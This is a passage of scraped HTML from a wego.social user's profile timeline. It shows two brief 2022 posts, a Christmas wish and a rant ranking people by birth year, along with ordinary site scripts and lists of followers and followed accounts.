6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-76457" class="alert-box-76457 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(76457, 0)" class="  btn btn-default btn-sm alert-box-button-76457" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/6281414_i-ask-santa-to-let-it-be-everyday-christmas-because-everyone-is-so-nice-and-gent.html" title="2022-12-25T13:21:51+00:00" target="_blank">3 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/6281414_i-ask-santa-to-let-it-be-everyday-christmas-because-everyone-is-so-nice-and-gent.html" title="25 Dec 2022 - 01:21 pm" target="_blank">25 Dec 2022 - 01:21 pm</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                  <span onclick="Wo_Translate($(this).attr('id'),$(this).attr('data-language'))" title="Translate" class="pointer time" id="6281414" data-language="" data-trans-btn="6281414">
         - Translate         </span> 
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-6281414">
                <p onclick="Wo_OpenLightBox(6281414)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="6281414"> I ask santa to let it be everyday Christmas because everyone is so nice and gentle and loving whit Christmas</span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F6281414_i-ask-santa-to-let-it-be-everyday-christmas-because-everyone-is-so-nice-and-gent.html">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-6281414 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-6281414 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>            <div class="post-container">
    <div class="post non-boosted" id="post-6265348" data-post-id="6265348"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/szandor62" data-ajax="?link1=timeline&u=szandor62">
      <img src="https://wego.social/upload/photos/2022/02/R18OGk9cjd93LwvI1wCD_07_91185be49149d11fae67d97c8f1a623c_avatar.png?cache=1631372530" id="updateImage-76457" class="avatar" alt="Szandor Wolf profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="76457">
            <!-- <a href="https://wego.social/szandor62" data-ajax="?link1=timeline&u=szandor62"><b>Szandor Wolf</b></a> -->
            <a ondblclick="window.open('https://wego.social/szandor62')" class="pointer" ><b>Szandor Wolf</b></a>
                        <span class="verified-color">
               <!-- <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip">
                  <path d="M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z" />
               </svg> -->
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
         <path d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
         <path d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/></svg>
            </span>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
                  </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-76457" class="alert-box-76457 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(76457, 0)" class="  btn btn-default btn-sm alert-box-button-76457" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/6265348_the-best-quelity-people-are-born-in-1962-and-before-the-good-quelity-people-are.html" title="2022-12-19T11:31:06+00:00" target="_blank">3 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/6265348_the-best-quelity-people-are-born-in-1962-and-before-the-good-quelity-people-are.html" title="19 Dec 2022 - 11:31 am" target="_blank">19 Dec 2022 - 11:31 am</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                  <span onclick="Wo_Translate($(this).attr('id'),$(this).attr('data-language'))" title="Translate" class="pointer time" id="6265348" data-language="" data-trans-btn="6265348">
         - Translate         </span> 
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-6265348">
                <p onclick="Wo_OpenLightBox(6265348)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="6265348"> The best quelity people are born in 1962 and before the good quelity people are born between 1962 and 2000 the most stupid people on this planet are born after 2000 until 2005 after 2005 until now the superieurs peaple are born and the are going to change everything</span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F6265348_the-best-quelity-people-are-born-in-1962-and-before-the-good-quelity-people-are.html">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-6265348 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-6265348 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>    				</div>
							</div>
                <script>
            console.log('timeline : ');
        </script>
        <div id="load-more-filter">
            	
                <span class="filter-by-more hidden" data-filter-by="all"></span>	
                    </div>
    </div>

	<div class="col-md-4">
        

        <!-- Profile Percentage System -->
        
		
		
        <ul class="list-group right_user_info" style="padding-top: 5px;">
            <li class="list-group-item text-muted hidden" contenteditable="false">Details</li>

                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit-3"><polygon points="14 2 18 6 7 17 3 17 3 13 14 2"></polygon><line x1="3" y1="22" x2="21" y2="22"></line></svg>
               <span id="user_post_count">132</span> posts            </li>

			
            <li class="list-group-item" style="padding-top:0; padding-bottom:0;">
                <hr>
            </li>
            <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                Male            </li>
            
                                    
                        
			        </ul>



        
        
        <ul class="list-group" id="sidebar-albums-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">Albums</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image" style="background:#8bc34a;"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
		<a href="https://wego.social/albums/szandor62" data-ajax="?link1=albums&user=szandor62">Albums</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-albums-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-following-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowing(76457);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus" style="background:#009da0;"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg>
		<a href="https://wego.social/szandor62/following" data-ajax="?link1=timeline&u=szandor62&type=following" class="pointer">
         Following</a>
		 <h5>154</h5>
	</li>
	<li>
		<div class="sidebar-following-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/jonnevi" data-ajax="?link1=timeline&u=jonnevi">
            <img src="https://wego.social/upload/photos/2021/02/MPsNISmKotsXHic9zBtv_10_3bc0edb274e47b7d10c22f08e579006b_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Jon Nevill</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/SPED808" data-ajax="?link1=timeline&u=SPED808">
            <img src="https://wego.social/upload/photos/2021/02/hfOcjg6d236emBocxgbv_10_643e2f58fdf076e7944096ba593278e6_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Dustin Di</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Vinny_Edwards" data-ajax="?link1=timeline&u=Vinny_Edwards">
            <img src="https://wego.social/upload/photos/2021/08/k3mwYfTrgxP8OV5zCzHo_08_6084075e66f666df786a59b0110d8878_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Vinny_Edwa</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Black_Ops_Militia" data-ajax="?link1=timeline&u=Black_Ops_Militia">
            <img src="https://wego.social/upload/photos/2021/02/52lEy743eVqygl6aJQxG_09_94353d3927f553179a4a68ce8c7261f2_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Black_Ops_</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Indigo72" data-ajax="?link1=timeline&u=Indigo72">
            <img src="https://wego.social/upload/photos/2021/02/z55MSc6I3v2PxwhjZHv4_01_eb30a57edc1a2155c3e7f4e326b9fc85_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Tim Larlee</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/didchay" data-ajax="?link1=timeline&u=didchay">
            <img src="https://wego.social/upload/photos/2025/01/bPUgtvAoAbXB6inQ5CGT_22_477e59e2f6d2f8a60ed223f98bfa8d29_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Chayrigues</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Deboz1960" data-ajax="?link1=timeline&u=Deboz1960">
            <img src="https://wego.social/upload/photos/2021/01/PcwVnORBLHMMDwpQdXa3_22_cbcb60469eec2b1a75aafeaf8525ba0c_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">dwayne bos</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/FreedomHeathen" data-ajax="?link1=timeline&u=FreedomHeathen">
            <img src="https://wego.social/upload/photos/2021/01/B5cgERfc8UDZrtAIOoE3_22_d49a6ea2db570785fc61f8d1c536b477_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Donald Hog</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/StephenRoss" data-ajax="?link1=timeline&u=StephenRoss">
            <img src="https://wego.social/upload/photos/2021/01/efuRExZvQ19z8kwcCAij_22_a4eac6309a7d921013d75b5dff37df0c_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Stephen Ro</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>
<ul class="list-group" id="sidebar-followers-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowers(76457);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
        		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users" style="background:#8d73cc;"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
		<a href="https://wego.social/szandor62/followers" data-ajax="?link1=timeline&u=szandor62&type=followers">
         Followers</a>
		 <h5>193</h5>
	</li>
	<li>
		<div class="sidebar-followers-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/futureworldindia" data-ajax="?link1=timeline&u=futureworldindia">
            <img src="https://wego.social/upload/photos/2022/12/pxuN7CseN9uHL2Lr9Kzj_26_1fba423c36d06c1d096fa41967234572_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Futureworl</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/joonweb" data-ajax="?link1=timeline&u=joonweb">
            <img src="https://wego.social/upload/photos/2022/12/aYGY5rvX9JGciLi3BFRl_26_72e734867f19d0d090df8575ec079c17_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Joon Web</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/shorischool67" data-ajax="?link1=timeline&u=shorischool67">
            <img src="https://wego.social/upload/photos/2022/12/QF1rVeRJQTnHSIl9Ni79_20_a847341a87228f5e851de71d85485df1_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">SHORI SCHO</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/kahcharger" data-ajax="?link1=timeline&u=kahcharger">
            <img src="https://wego.social/upload/photos/2022/12/3QO9bSNMhNLL9MEhjRys_20_79314cb441b1215017ff55f718536e5e_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">kah charge</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/beamcreative" data-ajax="?link1=timeline&u=beamcreative">
            <img src="https://wego.social/upload/photos/2022/12/EQio6kJwpocjqBHcG1eO_13_47426fc6de422ef161106cc2e77d51ad_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Beam Creat</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/domesticcleaningwatford" data-ajax="?link1=timeline&u=domesticcleaningwatford">
            <img src="https://wego.social/upload/photos/2022/12/rlwEeiOLe3iErB1rktQG_12_54f4a9993cd233b5a0f8c4c080228cf3_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Domestic c</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/techblogus" data-ajax="?link1=timeline&u=techblogus">
            <img src="https://wego.social/upload/photos/2022/12/HegdjOPUKc9sR9BafT7V_09_ea38e51c760f795c6d12024ec8375670_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Tech Blog </div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/9teeshirt" data-ajax="?link1=timeline&u=9teeshirt">
            <img src="https://wego.social/upload/photos/2022/12/Aa3f7qJKKHCHSIq1RBrP_05_2c4e4884e2bf724eaa8f70ae20f40a51_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">9 Tee Shir</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/homeglitz" data-ajax="?link1=timeline&u=homeglitz">
            <img src="https://wego.social/upload/photos/2022/12/XpIQURxCvlTvWrXoCks6_05_08ddf411e2925f381d8da32f1652f710_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">HomeGlitz </div>
         </a>
   </div>
